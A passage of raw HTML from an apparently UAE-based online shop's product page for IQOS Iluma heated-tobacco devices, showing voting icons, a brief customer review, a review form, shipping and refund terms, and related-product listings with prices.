								<path class="cr-voting-svg-int" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.148C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.885 199.588C410.045 149.59 413.808 98.6035 414.676 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.541 194.99 644.621 250.818 644.625 306.646C644.626 309.849 644.626 313.051 644.626 317.445Z" fill="#00A382" fill-opacity="0.4"/>
								<path class="cr-voting-svg-ext" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.147C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.884 199.588C410.045 149.59 413.808 98.6035 414.675 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.54 194.99 644.621 250.818 644.624 306.646C644.626 309.849 644.626 313.051 644.626 317.445ZM565.625 819.015C565.625 819.036 565.625 819.058 565.625 819.081C643.392 819.081 721.159 819.091 798.925 819.075C828.847 819.069 847.042 803.902 852.509 774.366C861.169 727.589 869.743 680.798 878.411 634.023C888.853 577.675 899.495 521.365 909.747 464.984C913.148 446.285 908.323 430.019 892.739 417.99C882.896 410.392 871.601 407.894 859.249 407.918C774.708 408.082 690.167 407.929 605.626 408.064C588.71 408.091 574.158 403.558 563.621 389.513C556.435 379.935 554.595 368.881 554.597 357.283C554.609 285.207 554.316 213.127 554.812 141.055C554.927 124.215 547.863 113.125 533.511 106.08C526.277 102.527 518.486 100.119 511.005 97.0488C504.636 94.4355 502.461 96.4629 502.093 103.281C499.685 147.967 493.855 192.172 480.816 235.115C473.15 260.361 463.355 284.873 444.131 303.847C404.035 343.418 363.549 382.591 323.033 421.73C318.933 425.691 317.385 429.689 317.389 435.23C317.48 559.603 317.431 683.976 317.433 808.349C317.433 818.991 317.513 819.013 328.258 819.013C407.381 819.017 486.502 819.015 565.625 819.015ZM226.81 818.503C226.81 696.718 226.81 575.511 226.81 454.082C181.205 454.082 136.127 454.082 90.797 454.082C90.797 575.755 90.797 696.941 90.797 818.503C136.418 818.503 181.504 818.503 226.81 818.503Z" fill="#00A382"/>
							</svg>
						</span>
						<span class="cr-voting-upvote-count">(0)</span>
						<span class="cr-voting-downvote cr-voting-a" data-vote="1508" data-upvote="0">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path class="cr-voting-svg-int" d="M355.375 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.404 909.824 208.377 910.115 140.353 909.701C101.392 909.465 66.8886 896.635 39.3632 868.453C4.75973 833.028 -6.17383 790.485 3.21288 742.137C9.7578 708.434 15.6113 674.596 21.8769 640.838C27.6484 609.737 33.5664 578.663 39.4042 547.573C46.9882 507.188 53.4277 466.546 62.4238 426.477C73.5117 377.099 104.014 343.161 151.922 326.776C167.203 321.55 184.236 319.368 200.474 319.339C450.351 318.886 700.23 319.015 950.106 319.026C974.755 319.028 989.921 328.564 997.39 349.587C999.323 355.032 999.7 361.259 999.704 367.126C999.825 516.727 999.579 666.329 1000 815.928C1000.08 843.184 979.786 864.28 951.388 863.971C886.351 863.264 821.302 863.84 756.259 863.625C749.015 863.602 743.657 865.375 738.325 870.647C699.835 908.709 661.097 946.524 622.21 984.186C609.784 996.221 605.941 1011.96 602.116 1027.69C589.956 1077.68 586.193 1128.67 585.325 1179.92C585.083 1194.17 582.031 1207.31 570.517 1216.12C563.704 1221.33 554.913 1226.69 546.81 1227.02C496.136 1229.07 448.16 1219.09 406.109 1189.07C371.685 1164.49 355.296 1130.35 355.367 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.375 917.424 355.375 914.223 355.375 909.828Z" fill="#CA2430" fill-opacity="0.4"/>
								<path class="cr-voting-svg-ext" d="M355.374 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.403 909.824 208.376 910.115 140.353 909.701C101.392 909.464 66.8882 896.634 39.3628 868.453C4.75934 833.027 -6.17424 790.484 3.21247 742.137C9.75739 708.433 15.6109 674.596 21.8765 640.838C27.648 609.736 33.566 578.662 39.4038 547.572C46.9878 507.188 53.4272 466.545 62.4233 426.477C73.5112 377.098 104.013 343.161 151.921 326.776C167.202 321.549 184.236 319.368 200.474 319.338C450.351 318.885 700.229 319.014 950.106 319.026C974.754 319.028 989.92 328.563 997.389 349.586C999.323 355.032 999.7 361.258 999.703 367.125C999.825 516.727 999.578 666.328 1000 815.928C1000.08 843.183 979.785 864.279 951.387 863.97C886.35 863.263 821.301 863.84 756.258 863.625C749.014 863.601 743.657 865.375 738.325 870.646C699.835 908.709 661.096 946.523 622.21 984.185C609.784 996.22 605.94 1011.96 602.116 1027.69C589.956 1077.68 586.192 1128.67 585.325 1179.92C585.083 1194.17 582.03 1207.31 570.516 1216.12C563.704 1221.33 554.913 1226.69 546.809 1227.01C496.136 1229.07 448.159 1219.09 406.108 1189.07C371.685 1164.49 355.296 1130.35 355.366 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.374 917.423 355.374 914.222 355.374 909.828ZM434.376 408.258C434.376 408.237 434.376 408.215 434.376 408.192C356.609 408.192 278.841 408.182 201.076 408.198C171.154 408.203 152.958 423.371 147.492 452.906C138.831 499.684 130.257 546.475 121.589 593.25C111.148 649.598 100.505 705.908 90.2534 762.289C86.853 780.988 91.6772 797.254 107.261 809.283C117.105 816.881 128.4 819.379 140.751 819.355C225.292 819.191 309.833 819.344 394.374 819.209C411.29 819.181 425.843 823.715 436.38 837.76C443.565 847.338 445.405 858.392 445.403 869.99C445.392 942.066 445.685 1014.15 445.188 1086.22C445.073 1103.06 452.138 1114.15 466.489 1121.19C473.724 1124.75 481.515 1127.15 488.995 1130.22C495.364 1132.84 497.54 1130.81 497.907 1123.99C500.315 1079.31 506.145 1035.1 519.184 992.158C526.851 966.912 536.645 942.4 555.87 923.425C595.966 883.855 636.452 844.681 676.967 805.543C681.067 801.582 682.616 797.584 682.612 792.043C682.52 667.67 682.569 543.297 682.567 418.924C682.567 408.282 682.487 408.26 671.743 408.26C592.62 408.256 513.499 408.258 434.376 408.258ZM773.19 408.77C773.19 530.555 773.19 651.762 773.19 773.191C818.795 773.191 863.874 773.191 909.204 773.191C909.204 651.518 909.204 530.332 909.204 408.77C863.583 408.77 818.497 408.77 773.19 408.77Z" fill="#CA2430"/>
							</svg>
						</span>
						<span class="cr-voting-downvote-count">(0)</span>
					</div>
					
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1 wd-col" id="li-comment-1524">

	<div id="comment-1524" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/c0d6c9af10f50315d475939ecba399e28719ac7fcaa42cd80f1e563a8be216a1?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c0d6c9af10f50315d475939ecba399e28719ac7fcaa42cd80f1e563a8be216a1?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Jeraldine Southmayd </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-06-21T20:26:22+00:00">June 21, 2023</time>
	</p>

<div class="description"><p>Your blog offers a wealth of useful information on a variety of subjects. Thanks for all that you do.</p>
</div>					<div class="cr-voting-cont cr-voting-cont-uni">
						<span class="cr-voting-upvote cr-voting-a" data-vote="1524" data-upvote="1">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path class="cr-voting-svg-int" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.148C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.885 199.588C410.045 149.59 413.808 98.6035 414.676 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.541 194.99 644.621 250.818 644.625 306.646C644.626 309.849 644.626 313.051 644.626 317.445Z" fill="#00A382" fill-opacity="0.4"/>
								<path class="cr-voting-svg-ext" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.147C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.884 199.588C410.045 149.59 413.808 98.6035 414.675 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.54 194.99 644.621 250.818 644.624 306.646C644.626 309.849 644.626 313.051 644.626 317.445ZM565.625 819.015C565.625 819.036 565.625 819.058 565.625 819.081C643.392 819.081 721.159 819.091 798.925 819.075C828.847 819.069 847.042 803.902 852.509 774.366C861.169 727.589 869.743 680.798 878.411 634.023C888.853 577.675 899.495 521.365 909.747 464.984C913.148 446.285 908.323 430.019 892.739 417.99C882.896 410.392 871.601 407.894 859.249 407.918C774.708 408.082 690.167 407.929 605.626 408.064C588.71 408.091 574.158 403.558 563.621 389.513C556.435 379.935 554.595 368.881 554.597 357.283C554.609 285.207 554.316 213.127 554.812 141.055C554.927 124.215 547.863 113.125 533.511 106.08C526.277 102.527 518.486 100.119 511.005 97.0488C504.636 94.4355 502.461 96.4629 502.093 103.281C499.685 147.967 493.855 192.172 480.816 235.115C473.15 260.361 463.355 284.873 444.131 303.847C404.035 343.418 363.549 382.591 323.033 421.73C318.933 425.691 317.385 429.689 317.389 435.23C317.48 559.603 317.431 683.976 317.433 808.349C317.433 818.991 317.513 819.013 328.258 819.013C407.381 819.017 486.502 819.015 565.625 819.015ZM226.81 818.503C226.81 696.718 226.81 575.511 226.81 454.082C181.205 454.082 136.127 454.082 90.797 454.082C90.797 575.755 90.797 696.941 90.797 818.503C136.418 818.503 181.504 818.503 226.81 818.503Z" fill="#00A382"/>
							</svg>
						</span>
						<span class="cr-voting-upvote-count">(0)</span>
						<span class="cr-voting-downvote cr-voting-a" data-vote="1524" data-upvote="0">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path class="cr-voting-svg-int" d="M355.375 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.404 909.824 208.377 910.115 140.353 909.701C101.392 909.465 66.8886 896.635 39.3632 868.453C4.75973 833.028 -6.17383 790.485 3.21288 742.137C9.7578 708.434 15.6113 674.596 21.8769 640.838C27.6484 609.737 33.5664 578.663 39.4042 547.573C46.9882 507.188 53.4277 466.546 62.4238 426.477C73.5117 377.099 104.014 343.161 151.922 326.776C167.203 321.55 184.236 319.368 200.474 319.339C450.351 318.886 700.23 319.015 950.106 319.026C974.755 319.028 989.921 328.564 997.39 349.587C999.323 355.032 999.7 361.259 999.704 367.126C999.825 516.727 999.579 666.329 1000 815.928C1000.08 843.184 979.786 864.28 951.388 863.971C886.351 863.264 821.302 863.84 756.259 863.625C749.015 863.602 743.657 865.375 738.325 870.647C699.835 908.709 661.097 946.524 622.21 984.186C609.784 996.221 605.941 1011.96 602.116 1027.69C589.956 1077.68 586.193 1128.67 585.325 1179.92C585.083 1194.17 582.031 1207.31 570.517 1216.12C563.704 1221.33 554.913 1226.69 546.81 1227.02C496.136 1229.07 448.16 1219.09 406.109 1189.07C371.685 1164.49 355.296 1130.35 355.367 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.375 917.424 355.375 914.223 355.375 909.828Z" fill="#CA2430" fill-opacity="0.4"/>
								<path class="cr-voting-svg-ext" d="M355.374 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.403 909.824 208.376 910.115 140.353 909.701C101.392 909.464 66.8882 896.634 39.3628 868.453C4.75934 833.027 -6.17424 790.484 3.21247 742.137C9.75739 708.433 15.6109 674.596 21.8765 640.838C27.648 609.736 33.566 578.662 39.4038 547.572C46.9878 507.188 53.4272 466.545 62.4233 426.477C73.5112 377.098 104.013 343.161 151.921 326.776C167.202 321.549 184.236 319.368 200.474 319.338C450.351 318.885 700.229 319.014 950.106 319.026C974.754 319.028 989.92 328.563 997.389 349.586C999.323 355.032 999.7 361.258 999.703 367.125C999.825 516.727 999.578 666.328 1000 815.928C1000.08 843.183 979.785 864.279 951.387 863.97C886.35 863.263 821.301 863.84 756.258 863.625C749.014 863.601 743.657 865.375 738.325 870.646C699.835 908.709 661.096 946.523 622.21 984.185C609.784 996.22 605.94 1011.96 602.116 1027.69C589.956 1077.68 586.192 1128.67 585.325 1179.92C585.083 1194.17 582.03 1207.31 570.516 1216.12C563.704 1221.33 554.913 1226.69 546.809 1227.01C496.136 1229.07 448.159 1219.09 406.108 1189.07C371.685 1164.49 355.296 1130.35 355.366 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.374 917.423 355.374 914.222 355.374 909.828ZM434.376 408.258C434.376 408.237 434.376 408.215 434.376 408.192C356.609 408.192 278.841 408.182 201.076 408.198C171.154 408.203 152.958 423.371 147.492 452.906C138.831 499.684 130.257 546.475 121.589 593.25C111.148 649.598 100.505 705.908 90.2534 762.289C86.853 780.988 91.6772 797.254 107.261 809.283C117.105 816.881 128.4 819.379 140.751 819.355C225.292 819.191 309.833 819.344 394.374 819.209C411.29 819.181 425.843 823.715 436.38 837.76C443.565 847.338 445.405 858.392 445.403 869.99C445.392 942.066 445.685 1014.15 445.188 1086.22C445.073 1103.06 452.138 1114.15 466.489 1121.19C473.724 1124.75 481.515 1127.15 488.995 1130.22C495.364 1132.84 497.54 1130.81 497.907 1123.99C500.315 1079.31 506.145 1035.1 519.184 992.158C526.851 966.912 536.645 942.4 555.87 923.425C595.966 883.855 636.452 844.681 676.967 805.543C681.067 801.582 682.616 797.584 682.612 792.043C682.52 667.67 682.569 543.297 682.567 418.924C682.567 408.282 682.487 408.26 671.743 408.26C592.62 408.256 513.499 408.258 434.376 408.258ZM773.19 408.77C773.19 530.555 773.19 651.762 773.19 773.191C818.795 773.191 863.874 773.191 909.204 773.191C909.204 651.518 909.204 530.332 909.204 408.77C863.583 408.77 818.497 408.77 773.19 408.77Z" fill="#CA2430"/>
							</svg>
						</span>
						<span class="cr-voting-downvote-count">(0)</span>
					</div>
					
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form" class="cr-single-product-review">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/iqos-iluma-one-sunset-red/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://heetsabudhabi.ae/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required class="cr-review-form-textbox"></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit cr-single-product-rev-submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='7878' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													<ul>
<li>Orders placed by 5 p.m. can be delivered the same day in Dubai, Sharjah, and Ajman. Additional orders will be delivered the next day.</li>
<li> Delivery every day of the week, excluding federal holidays.</li>
<li>We will try our best to ship your order the same day or the next day. An emergency or a major weather event may cause the cargo to be delayed.</li>
<li>Deliveries over AED 200 are free of charge. Customers can choose between standard or expedited shipping if an item is valued less than AED 200. AED 30 is the initial delivery charge. Depending on which service you select, additional costs will be shown at the register.</li>
<li>Shipments with the label "Signature required" are not made by the company. When packages are mailed, customers are responsible for having someone available to accept them.</li>
<li>It is not possible to change the shipping address. Only the mailing address you provided to us at the time of purchase will receive shipping from us. The cost of shipping is not refundable. We'll take the first shipping fee out of your return.</li>
<li>After you have paid the full invoice amount and presented your passport or Emirates ID, the courier will deliver your product.</li>
<li>To place an order, you must be at least 18 years old. You will definitely lose your money if you place an order before you are of legal age.</li>
</ul>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab_2" class="wd-accordion-title tab-title-wd_additional_tab_2 wd-role-btn" data-accordion-index="wd_additional_tab_2" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Refund Policy							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab_2 panel wc-tab" id="tab-wd_additional_tab_2" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab_2" data-accordion-index="wd_additional_tab_2">
					<div class="wc-tab-inner wd-entry-content">
													<p>Refunds are available to customers who did not tamper with the packing.<br />
For courier services, the consumer should just pay AED 30.<br />
We will do everything in our power to send your order by noon on the next business day. The shipment may be delayed due to a severe weather occurrence or an emergency.</p>
<p>For a full year, the manufacturer guarantees all IQOS devices.</p>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-219" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-products-with-shadow wd-quantity-enabled title-line-two">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard wd-quantity product-grid-item product type-product post-9581 status-publish last instock product_cat-iqos-iluma-i-one product_cat-iqos-iluma-one product_cat-iqos-iluma-terea-abu-dhabi has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9581">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/buy-iqos-iluma-i-one-breeze-blue/" class="product-image-link" tabindex="-1" aria-label="Buy Iqos Iluma I One Breeze Blue In Abu Dhabi">
			<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2024/08/Buy-Iqos-Iluma-I-One-Breeze-Blue-In-Abu-Dhabi-300x300.jpg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2024/08/Buy-Iqos-Iluma-I-One-Breeze-Blue-In-Abu-Dhabi-150x150.jpg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2024/08/Buy-Iqos-Iluma-I-One-Breeze-Blue-In-Abu-Dhabi-600x600.jpg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2024/08/Buy-Iqos-Iluma-I-One-Breeze-Blue-In-Abu-Dhabi.jpg.webp 700w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2024/08/Buy-Iqos-Iluma-I-One-Breeze-Blue-In-Abu-Dhabi-300x300.jpg" alt="Buy Iqos Iluma I One Breeze Blue In Abu Dhabi" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2024/08/Buy-Iqos-Iluma-I-One-Breeze-Blue-In-Abu-Dhabi-300x300.jpg 300w, https://heetsabudhabi.ae/wp-content/uploads/2024/08/Buy-Iqos-Iluma-I-One-Breeze-Blue-In-Abu-Dhabi-150x150.jpg 150w, https://heetsabudhabi.ae/wp-content/uploads/2024/08/Buy-Iqos-Iluma-I-One-Breeze-Blue-In-Abu-Dhabi-600x600.jpg 600w, https://heetsabudhabi.ae/wp-content/uploads/2024/08/Buy-Iqos-Iluma-I-One-Breeze-Blue-In-Abu-Dhabi.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/buy-iqos-iluma-i-one-breeze-blue/" data-id="9581" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/buy-iqos-iluma-i-one-breeze-blue/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9581"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="38fa0994d7" data-product-id="9581" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/buy-iqos-iluma-i-one-breeze-blue/">Buy Iqos Iluma I One Breeze Blue In Abu Dhabi</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>180.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_697199b672e5a">Buy Iqos Iluma I One Breeze Blue In Abu Dhabi quantity</label>
	<input
		type="number"
				id="quantity_697199b672e5a"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
		
		<a href="/product/iqos-iluma-one-sunset-red/?add-to-cart=9581" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9581" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9581" data-product_sku="" aria-label="Add to cart: &ldquo;Buy Iqos Iluma I One Breeze Blue In Abu Dhabi&rdquo;" rel="nofollow" data-success_message="&ldquo;Buy Iqos Iluma I One Breeze Blue In Abu Dhabi&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9581" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard wd-quantity product-grid-item product type-product post-9437 status-publish first instock product_cat-iqos-iluma-i-standard product_cat-iqos-iluma-kit product_cat-iqos-iluma-terea-abu-dhabi has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9437">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/iqos-iluma-i-standard-oasis-in-dubai-uae/" class="product-image-link" tabindex="-1" aria-label="BUY IQOS ILUMA I STANDARD OASIS IN ABU DHABI">
			<div class="product-labels labels-rounded"><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2024/06/IQOS-ILUMA-OASIS-STANDARD-LIMITED-EDITION-UAE-300x300.png.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2024/06/IQOS-ILUMA-OASIS-STANDARD-LIMITED-EDITION-UAE-150x150.png.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2024/06/IQOS-ILUMA-OASIS-STANDARD-LIMITED-EDITION-UAE.png.webp 600w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2024/06/IQOS-ILUMA-OASIS-STANDARD-LIMITED-EDITION-UAE-300x300.png" alt="IQOS ILUMA I STANDARD OASIS IN DUBAI UAE" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2024/06/IQOS-ILUMA-OASIS-STANDARD-LIMITED-EDITION-UAE-300x300.png 300w, https://heetsabudhabi.ae/wp-content/uploads/2024/06/IQOS-ILUMA-OASIS-STANDARD-LIMITED-EDITION-UAE-150x150.png 150w, https://heetsabudhabi.ae/wp-content/uploads/2024/06/IQOS-ILUMA-OASIS-STANDARD-LIMITED-EDITION-UAE.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/iqos-iluma-i-standard-oasis-in-dubai-uae/" data-id="9437" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
